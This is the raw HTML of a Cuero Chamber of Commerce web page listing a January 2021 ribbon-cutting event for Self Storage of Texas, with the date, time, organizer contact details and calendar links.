<body class="wp-singular tribe_events-template-default single single-tribe_events postid-7572 wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber pmpro-body-has-access tribe-events-page-template tribe-theme-genesis tribe-no-js tribe-filter-live header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible events-single tribe-events-style-full tribe-events-style-theme"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://cuero.org/about/">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://cuero.org/about/"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<div class="cc_single-event--header-banner">
		<h1 class="tribe-events-single-event-title">Self Storage of Texas Ribbon Cutting</h1>
		<div class="tribe-events-schedule tribe-clearfix">
			<h2><span class="tribe-event-date-start">January 21, 2021 @ 10:00 am</span> - <span class="tribe-event-time">10:30 am</span></h2>					</div>
	</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Self Storage of Texas Ribbon Cutting - Cuero Chamber of Commerce" data-viewtitle="Self Storage of Texas Ribbon Cutting">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://cuero.org/event/trust-texas-100-years-ribbon-cutting/"><span>&laquo;</span> Trust Texas 100 Years Ribbon Cutting</a></li>
				<li class="tribe-events-nav-next"><a href="https://cuero.org/event/36th-annual-dewitt-county-all-breeds-bull-and-female-sale/">36th Annual DeWitt County All Breeds Bull and Female Sale <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-7572" class="post-7572 tribe_events type-tribe_events status-publish pmpro-has-access entry">
			<!-- Event featured image, but exclude link -->
			
            <div class="single-event--content-wrapper">
                <!-- Event content -->
                                <div class="tribe-events-single-event-description tribe-events-content">
                    <p><img decoding="async" src="https://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-731x1024.png" alt="" width="731" height="1024" class="aligncenter size-large wp-image-7573" srcset="https://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-731x1024.png 731w, https://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-214x300.png 214w, https://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-768x1076.png 768w, https://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-1097x1536.png 1097w, https://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS.png 1428w" sizes="(max-width: 731px) 100vw, 731px" /></p>
                </div>
                <!-- .tribe-events-single-event-description -->
                            </div>
			
            <div class="single-event--meta-wrapper">
                <!-- Event meta -->
                                
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-01-21"> January 21, 2021 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2021-01-21">
					10:00 am - 10:30 am				</div>
			</dd>

		
		
		
<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<dt class="tribe-events-organizer-label">Organizer</dt>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://cuero.org/organizer/cuero-chamber-of-commerce/" title="Cuero Chamber of Commerce" target="_self" rel="">Cuero Chamber of Commerce</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone:				</dt>
				<dd class="tribe-organizer-tel">
					361-275-2112				</dd>
								<dt class="tribe-organizer-email-label">
					Email:				</dt>
				<dd class="tribe-organizer-email">
					&#099;ue&#114;&#111;&#099;&#099;&#064;cu&#101;&#114;&#111;&#046;&#111;&#114;g				</dd>
								<dt class="tribe-organizer-url-label">
					Website:				</dt>
				<dd class="tribe-organizer-url">
					<a href="http://www.cuero.org" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

		
			</dl>
</div><div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20210121T100000/20210121T103000&#038;text=Self%20Storage%20of%20Texas%20Ribbon%20Cutting&#038;details=%3Cimg+src%3D%22http%3A%2F%2Fcuero.org%2Fwp-content%2Fuploads%2F2021%2F01%2FSELF-STORAGE-OF-TEXAS-731x1024.png%22+alt%3D%22%22+width%3D%22731%22+height%3D%221024%22+class%3D%22aligncenter+size-large+wp-image-7573%22+%2F%3E&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://cuero.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://cuero.org/event/self-storage-of-texas-ribbon-cutting/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-01-21T10%3A00%3A00-06%3A00&#038;enddt=2021-01-21T10%3A30%3A00-06%3A00&#038;location&#038;subject=Self%20Storage%20of%20Texas%20Ribbon%20Cutting&#038;body="
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-01-21T10%3A00%3A00-06%3A00&#038;enddt=2021-01-21T10%3A30%3A00-06%3A00&#038;location&#038;subject=Self%20Storage%20of%20Texas%20Ribbon%20Cutting&#038;body="
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

	</div>

                            </div>
			
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://cuero.org/event/trust-texas-100-years-ribbon-cutting/"><span>&laquo;</span> Trust Texas 100 Years Ribbon Cutting</a></li>
				<li class="tribe-events-nav-next"><a href="https://cuero.org/event/36th-annual-dewitt-county-all-breeds-bull-and-female-sale/">36th Annual DeWitt County All Breeds Bull and Female Sale <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://cuero.org/about/">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#8eedfbebfce1ededceedfbebfce1a0e1fce9b5"><span class="__cf_email__" data-cfemail="f0938595829f9393b0938595829fde9f8297">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.6.4.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.6.4.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.6.4.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.6.4.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.6.4.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.0.3.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.6.4.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
